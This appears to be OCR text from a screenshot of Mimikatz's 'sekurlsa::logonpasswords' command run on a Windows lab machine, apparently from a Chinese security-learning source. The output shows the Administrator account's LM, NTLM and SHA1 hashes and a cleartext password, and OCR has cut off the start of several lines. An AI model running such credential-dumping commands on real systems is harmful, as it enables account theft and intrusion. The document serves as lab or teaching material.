 (commandline) # sekurlsa::logonpasswords
cation Id : 0 ; 13174272 (00000000:00c90600)
: Interactive from 2
me : Administrator
: TEST
erver : WIN-8GA56TNV3MV
ime : 2019/12/15 13:24:56
: S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TEST
* LM : fc5d63d71569f04399b419bc76e2eb34
* NTLM : 18edd0cc3227be3bf61ce198835a1d97
* SHA1 : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator
* Domain : TEST.ORG
* Password : zxcASDqw123!!
ssp :
credman :
HACK学习呀